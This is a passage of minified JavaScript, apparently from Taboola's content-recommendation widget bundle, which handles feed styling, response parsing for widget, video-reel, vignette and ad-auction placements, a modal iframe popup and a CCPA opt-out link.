f=e.css||"",m=(0,l.gS)(f),v=(a=c,m.replace(/{FEED_MAIN_CONTAINER_ID_ATT}/g,a));s.push(v)}else n="tbl-feed-card",v=" ".concat(o=c," { position: relative; margin-top: 20px; margin-bottom: 20px; -webkit-text-size-adjust: 100%; clear: both; } ").concat(o," .tbl-feed-header { padding: 5px; background-color: #ffffff; display: inline-block; } ").concat(o," .tbl-feed-header-logo { background: url(//cdn.taboola.com/static/1e/1e20e8ff-b903-43c3-81e2-8f9e185614d9.svg) no-repeat 0 0; background-size: contain; height: 11px; width: 76px; display: inline-block; } ").concat(o," .tbl-loading-spinner { margin-bottom: 10px; } ").concat(o," .").concat(n," { margin-bottom: 10px; background-color: #ffffff; border: 1px solid #f1f1f1; } ").concat(o," .").concat("tbl-feed-abp"," { max-width: 770px; margin: 20px auto 0; } /** Mobile CSS Rules **/ @media screen and (max-width: 480px) { ").concat(o," { padding: 0; background-color: #ffffff; } ").concat(o," .tbl-feed-header { margin-left: 2px; padding: 5px 0; } ").concat(o," .").concat(n," { margin-bottom: 5px; padding-bottom: 5px; border-width: 0; border-bottom: 4px solid #f1f1f1; } ").concat(o," .trc_header_ext, ").concat(o," .trc-widget-footer { padding-right: 3px; } } /** End of Mobile CSS Rules **/ "),s.push(v);s.push(function(e,t){var n=[];"FULL_WIDTH"===(e.fml||r.layout)&&n.push(function(e){var t=e.getBoundingClientRect();if(0===t.width)return"";var n=function(e){var t=e.width,n=document.documentElement.clientWidth,r=-1*e.left;return{leftMargin:r,rightMargin:-1*(n-t-Math.abs(r))}}(t),r=n.leftMargin,i=n.rightMargin;if(!r&&!i||!e.offsetParent)return"";var o,a="#".concat(e.id,".").concat("tbl-feed-container",".").concat("tbl-feed-full-width"),l=(o=e.id.match(/-split-num-(\d+)/),(0,d.BV)(null==o?void 0:o[1]));return l&&(a+="[".concat("data-feed-container-num",'="').concat(l+1,'"]')),"@media screen and (max-width: 480px) { ".concat(a," { margin-left: ").concat(r,"px; margin-right: ").concat(i,"px; } }")}(t));var o=p(t),a=r.feedBackgroundColor||r.feedBackground;if(n.push("".concat(o,"[").concat("data-feed-container-num","] {background-color: ").concat(a,"; padding: ").concat(r.feedPadding,";}")),"NONE"===r.logoPosition?n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-logo"," {display:none;}")):n.push("".concat(o," .").concat("tbl-feed-header"," {padding: 0px 5px 10px 5px; background: transparent; text-align: initial; display: table; width: 100%;}")),(0,i.it)(r.feedHeaderData)){var l=r.feedHeaderData,s=l.headerFontSize,c=void 0===s?"20px":s,u=l.headerFontFamily,f=void 0===u?"Arial, Helvetica, sans-serif":u,m=l.headerColor,v=void 0===m?"#000000":m,h=l.headerFontStyle,b=void 0===h?"normal":h;n.push("".concat(o," .").concat("tbl-feed-header"," .").concat("tbl-feed-header-text"," {font-size: ").concat(c,"; color: ").concat(v,"; line-height: ").concat(c,"; font-family: ").concat(f,"; font-weight: ").concat(b,"}"))}return n.join("")}(e,t)),e.pfcss&&(m=(0,l.gS)(e.pfcss),s.push(m)),e.fcss&&(m=(0,l.gS)(e.fcss),s.push(m));var h=s.join("");return(0,u.Mv)("enable-scope-feed-css")?function(e,t){var n=p(t),r=".".concat("tbl-feed-container");return(0,i.Vp)(e,r,n)}(h,t):h}(e,t);!function(e){var t=["tbl-feed-container","render-late-effect"];switch(r.layout){case"FULL_WIDTH":t.push("tbl-feed-full-width");break;case"PARTIAL_WIDTH":t.push("tbl-feed-partial-width")}r.cardFrame&&t.push("tbl-feed-frame-".concat(r.cardFrame)),l.gj.apply(void 0,(0,s.ev)([e],t,!1))}(t),(0,c.Q)(n,{id:(f++,"feedUiCss-".concat(f))})}(t.feedData,e)}},8532:function(e,t,n){"use strict";n.d(t,{W:function(){return c}});var r=n(8867),i=n(1571),o=n(9010),a=n(4259),l=n(1379),s=n(9293),c={filterResponse:function(e,t){return(0,i.JC)("hp4u")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.hpl;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.organicPersonalization,i=t.organicPersonalization;return n&&i?(0,r.pi)((0,r.pi)((0,r.pi)({},n),i),{regions:(0,r.ev)((0,r.ev)([],(null==n?void 0:n.hp4uRegions)||[],!0),(null==i?void 0:i.hp4uRegions)||[],!0)}):n||i},parseResponse:function(e){var t,n,i=e.op||{},s=e.vl||[];if(0!==(s=s.filter((function(e){return e.hpl}))).length){var c=(0,o.Z)((0,r.pi)((0,r.pi)({},i),{_ID:"hp4u",entityType:7}));i&&(null!==(t=c.ks)&&void 0!==t||(c.ks=!1),c.reg||(c.reg=[]),c.snz||(c.snz=[]),c.hp4uRegions||(c.hp4uRegions=[]));for(var u={},d=0,p=s;d<p.length;d++){var f=p[d],m=f.hpl;m===(f.uuip||f.uip)&&(u[m]||(u[m]=[]),u[m].push((0,a.XI)(f,e,"hp4u")))}return(0,l.mt)(u,(function(e){c.hp4uRegions.push({name:e,placements:u[e]})})),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return!e.hpl})),c}},updateCache:function(e,t){(0,s.eL)(e.organicPersonalization,t)},updateRootResponseCache:function(){}}},8818:function(e,t,n){"use strict";n.d(t,{m:function(){return s}});var r=n(8867),i=n(9293),o=n(4259),a=n(1379),l=n(1571),s={updateCache:function(e,t){(0,i.eL)(e.nextUp,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n;return(0,l.JC)("next-up")?(t.vl=null===(n=t.vl)||void 0===n?void 0:n.filter((function(e){return!e.nup||(t.trecsFiltered=!0,!1)})),t):t},parseResponse:function(e){var t=function(e){var t;return(e.vl||[]).some((function(e){if(e.nup)return t=e,!0})),t}(e);if(t)return function(e,t){var n;e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,t.uip),(0,r.pi)((0,r.pi)({},(0,o.XI)(t,e,"next-up")),{nextUpData:t.nup,_ID:t.uip,entityType:8})},mergeResponseSummary:function(e,t){return(0,a.PM)(e.nextUp,t.nextUp)}}},2369:function(e,t,n){"use strict";n.d(t,{EA:function(){return _},LG:function(){return w},b3:function(){return x},dF:function(){return b},x_:function(){return g}});var r,i,o=n(8867),a=n(9010),l=n(9293),s=n(4966),c=n(2456),u=n(1379),d=n(4148),p=n(4336),f=n(1085),m=n(1571),v=n(3426),h=n(5385),b={filterResponse:function(e,t){return t},mergeResponseSummary:function(e,t){var n=e.protectedAudience,r=t.protectedAudience;return n&&r?(0,o.pi)((0,o.pi)({},n),r):n||r},parseResponse:function(e){var t,n=e.sac;if(n)return(0,a.Z)((0,o.pi)((0,o.pi)({_ID:"protectedAudience",entityType:10},n),{config:{global:null===(t=e.pa)||void 0===t?void 0:t.config}}))},updateCache:function(e,t){(0,l.eL)(e.protectedAudience,t)},updateRootResponseCache:function(){}};function g(){var e=(0,m.Cd)("pa-debug-level"),t=(0,v.BV)(s.L5.config.runtime.debugQueryParams.pa_debug);return i||(i=e||t||0),i}function _(){var e,t=function(){var e=s.L5.responseSummary.widgets;if((0,u.z)(e))(0,c.H)("Widgets is not defined");else if(Object.keys(e).length>1)(0,c.H)("there is more then one widget");else{var t=(0,u.Sd)(e).items;if(0!==t.length)return t.length>1&&(0,c.H)("there is more then one item"),t[0];(0,c.H)("Items is not defined")}}();if(t){var n=t.originalCard,r=function(){var e;return null===(e=document.body)||void 0===e?void 0:e.dataset.tblPageId}();e={type:"response",recommendationItem:n,pageId:r},(0,d.cv)("iframe")&&((0,f.m)(p.l.SEND_ITEM_TO_IFRAME),window.parent.postMessage(e,"*"))}else(0,c.H)("item is undefined")}var y=((r={})["feed-render"]="feed",r["widget-render"]="widget",r);function w(e,t){var n,r,i=y[t],o=(0,m.Cd)("pa-demand-config"),a=(0,h.td)(null===(n=null==o?void 0:o[e])||void 0===n?void 0:n.rm,!0);return!(i&&(0,h.td)(null===(r=(0,m.Cd)("pa-product-bid-mode"))||void 0===r?void 0:r[i],!1)&&a)}function x(){var e,t=y["feed-render"]||"feed-render",n=y["widget-render"]||"widget-render";return(e={})[t]=!1,e[n]=!1,e}},4336:function(e,t,n){"use strict";var r;n.d(t,{l:function(){return r}}),function(e){e.AUCTION_STARTED="pa-auction-started",e.AUCTION_WON="pa-auction-won",e.AUCTION_SKIPPED="pa-auction-skipped",e.AUCTION_FAILED="pa-auction-failed",e.REQUEST_ITEM_FROM_TRC="pa-request-item-from-trc",e.SEND_ITEM_TO_IFRAME="pa-request-send-item-to-iframe",e.TRC_FORCE_ITEM_SEND_REQUEST="pa-force-item-send-request",e.TRC_FORCE_ITEM_GOT_RESPONSE="pa-force-item-got-response",e.TRC_FORCE_ITEM_GOT_EMPTY_RESPONSE="pa-force-item-got-empty-response",e.TRC_FORCE_ITEM_NOT_VALID_RESPONSE="pa-force-item-response-is-not-valid",e.TRC_FORCE_ITEM_SEND_REQUEST_FAILED="pa-force-item-request-failed"}(r||(r={}))},3999:function(e,t,n){"use strict";n.d(t,{$:function(){return s},j:function(){return l}});var r,i=n(4966),o=n(2369),a=n(1571);function l(e){var t;e&&(null===(t=null==e?void 0:e.config)||void 0===t?void 0:t.global)&&i.Un.appendPublisherConfig(e.config)}function s(){if((0,o.x_)()&&!r){var e=[{key:"Demand Config",value:JSON.stringify((0,a.Cd)("pa-demand-config"))},{key:"Product Render mode",value:JSON.stringify((0,a.Cd)("pa-product-bid-mode"))},{key:"bidding strategy",value:JSON.stringify((0,a.Cd)("pa-bid-strategy"))},{key:"Feed enabled",value:(0,a.Cd)("pa-feed-auction-enabled")},{key:"Max auctions",value:(0,a.Cd)("pa-max-auctions")},{key:"Max failed attempts",value:(0,a.Cd)("pa-max-failed-auctions")},{key:"Feed visible auction",value:(0,a.Cd)("pa-feed-disable-after-visible")}];console.table?console.table(e):(console.info("%c Protected Audience Configuration","background: #222; color: #bada55"),e.forEach((function(e){var t=e.key,n=e.value;console.info("%c ".concat(t,": ").concat(n),"background: #222; color: #bada55")}))),r=!0}}},8894:function(e,t,n){"use strict";n.d(t,{A4:function(){return d},Bs:function(){return f},Ut:function(){return m},Ym:function(){return b},_U:function(){return v},c:function(){return h},im:function(){return p},lV:function(){return u}});var r=n(8867),i=n(3922),o=n(5800),a=n(1571),l=n(1853),s=n(8773),c=n(3426);function u(e){return"autowidget-template-text-links"===e.getModeClientProperty("widget-creator-layout")}function d(e,t){var n=1===e.cells?100:48,r="rtl"===(0,a.A1)("direction"),o=t.modeName,l=t.ID,s=r?"right":"left",c=r?"left":"right",u="".concat("trc_tl_responsive","_").concat((0,i.mp)(o,l)),d=".".concat(u," .trc_rbox_div .videoCube {width: ").concat(n,"%;}"),p=".".concat(u," .trc_header_left_column {width: ").concat(n,"%;}"),f=".".concat(u," .trc_header_right_column {display: ").concat(1===e.cells?"none":"inline",";}"),m=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(-n+").concat(e.rows,"){float:").concat(s,";clear:").concat(s,";}"),v="";return v+=".".concat(u," .trc_rbox_div div.videoCube:nth-of-type(n+").concat(e.rows+1,"){float:none;clear:").concat(c,";margin-").concat(s,":auto;}"),v+=m,v+=d,(v+=p)+f}function p(e,t,n){if(u(e)){var i=!!e.getModeClientProperty("mode-is-responsive"),l=function(e,t,n){var r=["trc_tl"];if(!n)return r;var i=(0,a.Mv)("enable-responsive-css-reuse"),o="".concat("trc_tl_responsive","_").concat(e),l="".concat("trc_tl_responsive","_trc_").concat(t),s=i?o:l;return r.push("trc_tl_responsive",s),r}(e.modeName,t,i);o.gj.apply(void 0,(0,r.ev)([n],l,!1))}}function f(e,t,n){var r=[];return e||t>=n/2&&r.push("trc_tl_right_col"),r}function m(e,t){var n=((null==e?void 0:e.split(","))||[]).filter((function(e){return e}));return n.length?n.map((function(e){return function(e,t){var n=t.parentElement;if(n){var r=(0,o.$3)(n,"span").filter((function(t){return-1!==t.className.indexOf(e)}));return r[0]}}(e,t)})).filter((function(e){return!!e})):[]}function v(e){return e.length?e.reduce((function(e,t){return e+function(e){var t=e.textContent;if(!t)return 0;var n=getComputedStyle(e),r=(0,c.BV)(n.marginRight)||0,i=(0,l.At)(n);return(0,l.wm)(i,t),(0,l.wY)(t,i)+r}(t)}),0):0}function h(e,t){if(e&&t){var n=m(e,t);n.length&&n.forEach((function(e){e.style.display="inline-block",e.style.verticalAlign="middle"}))}}function b(e,t){t.length&&t.filter((function(t){return!e.contains(t)})).forEach((function(t){var n,r;n=e,r=(0,s.U)("span",{classList:["trc_inline_detail_spacer"],content:" "}),n.appendChild(r),function(e,t){e.insertBefore(t,null)}(e,t)}))}},9071:function(e,t,n){"use strict";n.d(t,{q:function(){return f}});var r=n(9293),i=n(8329),o=n(9564),a=n(4259),l=n(4966),s=n(1571),c=n(256),u=n(2456),d=n(1379),p=n(5385),f={updateCache:function(e,t){(0,r.eL)(e.videoReel,t)},updateRootResponseCache:function(){},filterResponse:function(e,t){var n=(0,s.JC)("video-reel"),r=t.vl;if(n&&r){var i=function(e){var t=[],n=[];return e.forEach((function(e){e.evr?t.push(e):n.push(e)})),[n,t]}(r),o=i[0],a=i[1];if(a.length>0){t.trecsFiltered=!0;var l=a.filter(m);o.push.apply(o,l)}t.vl=o}},parseResponse:function(e){var t=e.vl||[],n=t.filter((function(e){return!!e.evr}))[0];if(n){var r=(0,a.XI)(n,e,"video-reel"),i=n.uuip||n.uip,d=(0,s.zc)(i);if(d){var f=n.evr.customModules["video-reel"],m=f.advnc||{},v=(0,p.td)(m.adx,!1),h={controlPlacementName:f.placementName||n.uip,videoReelPlacementName:f.videoReelPlacement||n.uip,videoReelItemWrapperSelector:f.videoReelItemWrap||f.itw,isAdx:v,toggleByViewport:(0,p.td)(m.toggleByViewport,!1),isWithLoadingScreen:(0,p.td)(m.loaderScreen,!1)||v,scriptId:f.scriptId,moduleType:f.moduleInstance||f.ins||"videoReel",customCss:f.ccss,controlItemWrapperSelector:f.itemWrapper||f.itw,placementCardSelector:f.controlSelector||f.slc,embedId:f.videoReelEmbedId||f.eid,embedName:f.videoReelEmbedName||f.enid,scItemLocation:f.loc||3,scDuration:f.dur||7e3,modeName:n.m,cssOverrides:n.csso,isSc:!!n.v&&n.v.length>0,scMode:r.m,placement:r,isDemandFirst:(0,p.td)(m.isDemandFirst,!1)},b=(0,o.Yi)(d),g=(0,c.k_)(b);return l.Un.appendEntityCustomData({entity:r,element:g}),e.vl=t.filter((function(e){return!e.evr})),h}(0,u.o7)("Placement '".concat(i,"' doesn't exist in OptionSummary input."))}},mergeResponseSummary:function(e,t){return(0,d.PM)(e.videoReel,t.videoReel)}};function m(e){delete e.evr;var t=(0,s.JC)("widget-render"),n=(0,s.JC)("video-tag");if(t&&n)return!1;var r=e.vtag;return!(t&&!r||(t&&!n?(function(e){e.m=i.xM,e.rw=!0,e.v=[],delete e.csso}(e),0):(t||n)&&(!t&&n&&delete e.vtag,0)))}},9053:function(e,t,n){"use strict";n.d(t,{Q:function(){return a},j:function(){return l}});var r=n(1186),i=n(256),o=n(6020);function a(e){var t=(0,i.Gc)(e,"a");if(t&&function(e){var t=e.href||"",n=!t,i="#"===t[0]||(0,r.uJ)(t).pathname===window.location.pathname;return!n&&!i&&function(e){var t=l(e),n=e.href||"";return(0,r.uJ)(t||n).host}(e)===window.location.host}(t))return t}function l(e){var t,n;return null===(n=null===(t=e.parentElement)||void 0===t?void 0:t[o.T])||void 0===n?void 0:n.url}},6424:function(e,t,n){"use strict";n.d(t,{s:function(){return p}});var r=n(8867),i=n(9293),o=n(4259),a=n(2456),l=n(1379),s=n(1571),c=n(9010),u=n(5385),d=n(9425),p={updateCache:function(e,t){var n=e.vignette;(0,i.eL)(n,t,(function(e){var n,r=null===(n=t.prods)||void 0===n?void 0:n.vig;r&&e.setRequestData(r)}))},updateRootResponseCache:function(e,t,n){if(function(e){return e===f}(n)){var i=t.r;e.genericResponse.prods||(e.genericResponse.prods={}),e.genericResponse.prods.vig=(0,r.pi)((0,r.pi)({},e.genericResponse.prods.vig),i)}},filterResponse:function(e,t){if(!(0,s.JC)("vignette-render"))return t;if(!e.features["vignette-render"])return t;var n=e.vignette;if(!n)return t;var r=n.uip;return t.vl=function(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}(r,t),t},parseResponse:function(e){var t,n=null===(t=e.prods)||void 0===t?void 0:t.vig;if(n){var i=n.plc,s=function(e,t){var n,r,i,o=e.vl||[],a=null===(r=null===(n=e.tslt)||void 0===n?void 0:n.vignette)||void 0===r?void 0:r.openBtn;return o.some((function(e){if(e.uip===t)return i=function(e,t){var n,r=null===(n=e.v)||void 0===n?void 0:n[0];return r&&(r["cta-text"]=t||r["cta-text"]||"Learn More"),e}(e,a),!0})),i}(e,i);if(s){var p=(0,o.XI)(s,e,"vignette-render"),f=(0,r.pi)((0,r.pi)({},p),{entityType:9,frequencyCapping:parseInt(n.frequencyCapping),showDespiteStorageIssue:(0,u.td)(n.showDespiteStorageIssue,!0),metaData:n.metaData}),m=(0,c.Z)(f);return(0,d.yd)(m,p.items),function(e,t){var n;(function(e){var t=e.prods||{};1===(0,l.kE)(t)&&t.vig?e.prods=void 0:t.vig=void 0})(e),e.vl=null===(n=e.vl)||void 0===n?void 0:n.filter((function(e){return e.uip!==t}))}(e,i),m}(0,a.yN)("Vignette configuration found but vignette placement wasn't")}},mergeResponseSummary:function(e,t){return e.vignette||t.vignette}},f="taboola-vignette"},6687:function(e,t,n){"use strict";n.d(t,{$:function(){return m}});var r=n(8867),i=n(1571),o=n(1379),a=n(9293),l=n(4966),s=n(4259),c=n(2456),u=n(9010),d=n(9564),p=n(8805),f=n(9425),m={updateCache:function(e,t){(0,o.mt)(e.widgets,(function(e,n){(0,a.eL)(n,t)}))},updateRootResponseCache:function(){},filterResponse:function(e,t){return(0,i.JC)("widget-render")?((0,o.mt)(e.widgets,(function(e,n){t.vl=v(n.name,t)})),t):t},parseResponse:function(e){var t={};return(e.vl||[]).forEach((function(n){var a=(0,p.s)(n),m=a.productType,h=a.placementName;if("widget-render"===m){var b=(0,s.XI)(n,e,m);if(!b.mode){var g=b.m,_=l.L5.config.runtime.pageUrl;(0,c.yN)("Mode '".concat(g,"' for Placement '").concat(h,"' doesn't exist in configuration ").concat(_))}var y=(0,i.zc)(h);if(y){if((0,d.Pk)(y))(0,c.yN)("placement ".concat(h," was ignored and will not be rendered"));else if(!function(e,t){var n=l.L5.responseSummary.feeds||{},r=(0,o.qP)(n).some((function(t){return t[1].fpl===e}));return!!r&&((0,c.o7)("Feed conflict detected for '".concat(e,"' with feed placement '").concat(t.fpl,"'")),!0)}(h,n)){var w=(0,r.pi)((0,r.pi)({},b),{name:h,entityType:1}),x=(0,u.Z)(w);(0,f.yd)(x,b.items),t[b._ID]=x;var C=(0,d.Yi)(y),E=document.getElementById(C);l.Un.appendEntityCustomData({entity:b,element:E}),e.vl=v(h,e)}}else(0,c.o7)("Placement '".concat(h,"' doesn't exist in OptionSummary input."))}})),t},mergeResponseSummary:function(e,t){return(0,o.PM)(e.widgets,t.widgets)}};function v(e,t){var n;return null===(n=t.vl)||void 0===n?void 0:n.filter((function(n){var r=n.uip===e;return r&&(t.trecsFiltered=!0),!r}))}},2795:function(e,t,n){"use strict";n.d(t,{R:function(){return r}});var r="trc_related_container"},3922:function(e,t,n){"use strict";n.d(t,{Ac:function(){return C},F1:function(){return h},FP:function(){return k},bg:function(){return b},iO:function(){return E},mp:function(){return x},n5:function(){return g},ne:function(){return y},zX:function(){return w}});var r,i=n(8867),o=n(8773),a=n(2795),l=n(4966),s=n(4148),c=n(5800),u=n(1571),d=n(8291),p=n(2456),f=n(8329),m=n(8894),v={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};function h(e){return e.replace(/[&<>"']/g,(function(e){return v[e]||e}))}function b(e){var t=e.modeGroupsList.length,n=(0,o.U)("div",{classList:t?["trc_multi_widget_container"]:[]});return"V"===e.flexDirection&&(n.style.flexDirection="column"),n}function g(e,t){!function(e,t){t&&(e.style.flex=t.toString())}(t,e.flexSize),function(e,t,n){if(t){var r=e.previousSibling;if((0,c.f1)(r)){var i="rtl"===l.L5.config.publisher.direction?"Left":"Right",o="margin".concat("V"===n?"Bottom":i);r.style[o]=t}}}(t,e.gap,e.flexDirection)}function _(e,t,n,r){t&&(e.push("trc_elastic"),n&&e.push("".concat("trc_elastic","_").concat(x(n,r))))}function y(e){c.gj.apply(void 0,(0,i.ev)([e],[a.R,"tbl-trecs-container","trc_spotlight_widget"],!1))}function w(e,t,n,r){void 0===r&&(r=!0);var o=[];(0,s.cv)("iframe")&&o.push("trc_in_iframe"),"rtl"===l.L5.config.publisher.direction&&o.push("tbl-rtl"),c.gj.apply(void 0,(0,i.ev)([e],o,!1)),t.uip?function(e,t,n,r){var o=[];e.dataset.placementName=t.uip,t.modeGroupsData.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.m,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r):function(e,t,n,r){var o=[];t.modeGroupsList.length>0?o.push("trc_multi_widget"):_(o,r,t.modeName,n),c.gj.apply(void 0,(0,i.ev)([e],o,!1))}(e,t,n,r)}function x(e,t){return(0,d.r8)(r)&&(r=(0,u.Mv)("enable-responsive-css-reuse")),r?e:t}function C(e){(0,c.Au)(e.childNodes).forEach((function(t){t instanceof HTMLElement&&t.id.indexOf("tbl_vpl_")>-1||e.removeChild(t)}))}function E(e){var t=e.split("_"),n=t.length;return 1===n?((0,p.H)("Placement ID ".concat(e," is invalid")),e):t[n-1]}function k(e){return e.modeName===f.xM||!(0,m.lV)(e)&&!!e.getModeClientProperty("mode-is-responsive")}},8773:function(e,t,n){"use strict";n.d(t,{U:function(){return l}});var r=n(8867),i=n(256),o=n(5800),a=n(2456);function l(e,t){var n,l,s=document.createElement(e);try{if(!t)return s;null===(n=t.attrList)||void 0===n||n.forEach((function(e){var t=e[0],n=e[1],r=void 0===n?"":n;s.setAttribute(t,r)})),null===(l=t.datasetList)||void 0===l||l.forEach((function(e){var t=e[0],n=e[1];s.dataset[t]=n})),t.classList&&o.gj.apply(void 0,(0,r.ev)([s],t.classList,!1)),(0,i.k)(s,t.content)}catch(e){(0,a.H)("createHtmlElement::",e)}return s}},1202:function(e,t,n){"use strict";n.d(t,{M:function(){return d},n:function(){return p}});var r=n(8867),i=n(8773),o=n(1571),a=n(8291),l=n(7225),s=n(7715);function c(e){var t=(0,i.U)(e.containerHtmlElement,{classList:e.containerClassList}),n=(0,i.U)("img",{classList:(0,r.ev)((0,r.ev)([],e.iconImgClassList,!0),["trc_img"],!1),attrList:[["src",e.iconUrl]]});return t.appendChild(n),t}function u(e,t){var n=e.getModeClientProperty(t);if(n&&"NONE"!==n){var r=function(e){switch(e){case"header-icon":return"header-icon-url";case"title-icon":return"title-icon-url";default:return}}(t);if(r){var i;switch(n){case"CUSTOM":i=e.getModeClientProperty(r);break;case"PUBLISHER_LOGO":i=(0,o.O6)()}return(0,a.cb)(i)&&(i=(0,l.me)(i)),i}}}function d(e){var t=u(e,"header-icon");if(t)return c({iconUrl:t,iconImgClassList:["trc_rbox_header_icon_img"],containerHtmlElement:"div",containerClassList:["trc_rbox_header_icon_div"]})}function p(e){var t=function(e){var t=e.placementModeGroup.getModeClientProperty("enable-pencil-ads");if(e.isSponsored&&t){var n=e._ID;(0,s.YW)("tpa-has_pencil",{id:n});var r=e.brandingUrl;if(r&&(0,s.YW)("tpa-has_logo",{id:n}),r)return(0,l.me)(r);return e.getImageUrls({width:120,height:120}).taboolaUrl}}(e)||function(e){var t=e.placementModeGroup.getModeClientProperty("enable-title-icon-on-sc");if(!e.isSponsored||t)return u(e.placementModeGroup,"title-icon")}(e);if(t)return c({iconUrl:t,iconImgClassList:["video-icon-img"],containerHtmlElement:"span",containerClassList:["video-icon-container"]})}},4185:function(e,t,n){"use strict";n.d(t,{u:function(){return v}});var r,i,o,a,l=n(256),s=n(8012),c=n(8773),u=n(5960),d=n(5800),p=n(4148),f=768,m=!1;function v(e,t){document.body.clientWidth>f&&!(0,p.cv)("iframe")&&((0,l.wu)(e),m||function(){r=(0,c.U)("div",{classList:["trc_modal_dialog","trc_modal_hidden"]}),i=(0,c.U)("div",{classList:["trc_modal_mask","trc_modal_hidden"]}),o=(0,c.U)("a",{classList:["trc_modal_close"],content:"&times;"}),a=(0,c.U)("iframe",{classList:["trc_modal_frame"]}),r.appendChild(o),r.appendChild(a);var e=(0,u.i)(3,i);e[1].appendChild(r),function(e){var t,n=(t=e[3]," ".concat(t,' .trc_modal_dialog { width: 660px; height: 550px; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; padding: 12px; border: 2px solid #417cc3; position: fixed; z-index: 9999999; background: #f7f9fc; top: 50%; left: 50%; margin-top: -250px; margin-left: -330px; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box; -webkit-box-shadow: black 0 0 18px 0; -moz-box-shadow: black 0 0 18px 0; -ms-box-shadow: black 0 0 18px 0; -o-box-shadow: black 0 0 18px 0; box-shadow: black 0 0 18px 0; -webkit-border-radius: 10px; -moz-border-radius: 10px; -ms-border-radius: 10px; -o-border-radius: 10px; border-radius: 10px; }').concat(t," .trc_modal_mask { z-index: 9999998; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; opacity: 0.5; filter: alpha(opacity=50); }").concat(t," .trc_modal_close { font-family: sans-serif !important; width: 30px !important; height: 30px !important; font-size: 30px !important; font-weight: bold !important; line-height: 28px !important; color: #fff !important; text-shadow: 0 1px 0 #000; opacity: 0.9; filter: alpha(opacity=90); background: #417cc3; padding: 0; cursor: pointer; border: 0; -webkit-appearance: none; text-align: center; position: absolute !important; top: -13px; right: -13px; text-decoration: none !important; z-index: 9; -webkit-border-radius: 15px !important; -moz-border-radius: 15px !important; -ms-border-radius: 15px !important; -o-border-radius: 15px !important; border-radius: 15px !important; }").concat(t," .trc_modal_hidden { display: none !important; }").concat(t," .trc_modal_frame { width: 100% !important; height: 550px !important; } "));(0,s.Q)(n,{id:"tRecs-popup-modal"}),document.body.appendChild(e[0])}(e),document.addEventListener("keyup",b),i.addEventListener("click",g),o.addEventListener("click",g),window.addEventListener("message",_),m=!0}(),function(e){var t=e.iframeScrollingEnabled||"no";a.src=e.href,a.scrolling=t,a.frameBorder="0"}(t),h(1))}function h(e){1===e?(0,d.dI)([i,r],"trc_modal_hidden"):((0,d.gj)([i,r],"trc_modal_hidden"),a.src="")}function b(e){var t=e.keyCode||e.code;27!==t&&"escape"!==t||h(0)}function g(e){(0,l.wu)(e),h(0)}function _(e){/http(s)?:\/\/www\.taboola\.com/.test(e.origin)&&e.data&&1025==+e.data&&h(0)}},5960:function(e,t,n){"use strict";n.d(t,{i:function(){return a}});var r=n(5385),i=n(8773),o=n(9997);function a(e,t){var n;(0,o.DI)(e>0,"createAugmentingContainers depth must be greater than 0");for(var a,l,s,c=[],u=0;u<e;u++){var d=(a=c[c.length-1],void 0,void 0,l="".concat("tbl-aug-").concat((0,r.D1)()),s=(0,i.U)("div",{attrList:[["id",l]]}),null==a||a.appendChild(s),s);c.push(d)}return t&&c[e-1].appendChild(t),(n={})[1]=c[e-1],n[0]=c[0],n[2]=c,n[3]=c.reduce((function(e,t){return"".concat(e,"#").concat(t.id," ")}),""),n}},3534:function(e,t,n){"use strict";n.d(t,{C:function(){return b}});var r=n(8867),i=n(8012),o=n(4185),a=n(4570),l=n(8773),s=n(9901),c=n(4966),u=n(6194),d=n(1571),p=n(5800),f=n(4148),m=!1,v="",h="";function b(e){var t;if(h=s.mb.location.href,!m&&v!==h&&!(0,d.Mv)("disable-ccpa")){var n,a=e.ccpaData,b=e.parentElement,_=function(e,t,n){var i,o=e.markup;t&&(i=(0,l.U)("span",{classList:["trc_logos_v_align"]}),(0,p.u8)(i),o=(0,l.U)("span",{content:e.markup}));var a=(0,l.U)("a",{content:o,attrList:[["href",e.href],["target","_blank"],["rel","nofollow"],["style",e.inlineStyle]],classList:(0,r.ev)((0,r.ev)([],e.classList,!0),n,!0)});return i&&a.appendChild(i),a}(a,e.hasAdChoice,e.extraCssClassList);(null===(t=c.L5.optionsSummary.ccpa)||void 0===t?void 0:t.privacyString)?g(a,"publisher"):(n=b,(0,f.cv)("mobile")&&(0,p.gj)(n,"tb-ccpa-mobile"),function(e){e.style&&(0,i.Q)(e.style,{id:"tbl-ccpa-style-custom"}),(0,i.Q)(" a.tbl-ccpa { font-weight: normal; font-size: 11px; Color: #999999; margin: 0 3px 0 0; text-decoration: none; font-family: Arial, Helvetica, sans-serif; float: right; cursor: pointer; } a.tbl-ccpa.tbl-ccpa-left { float: left; } a.tbl-ccpa.tbl-ccpa-right { float: right; } .logoDiv a.tbl-ccpa span { font-size: 11px; color: #999999; } div.tbl-feed-header.tbl-ccpa-container .tbl-ccpa { margin-top: 3px; } div.tbl-feed-header.tbl-ccpa-container div.tbl-feed-header-logo { display: inline-block; } .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: '|'; margin-right: 2px; font-size: 11px; color: #999999; } .tbl-rtl .tb-ccpa-mobile { line-height: 11px; } .tbl-rtl .logoDiv.link-ccpa { display: inline-block; } .tbl-rtl div.tbl-feed-header .tbl-ccpa { margin-top: 0; } .tbl-rtl .trc-widget-footer a.tbl-ccpa { float: none; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::before { content: ''; } .tbl-rtl .trc-widget-footer a.tbl-ccpa.tbl-cpa-pipe-before::after { content: '|'; margin-left: 2px; font-size: 11px; color: #999999; 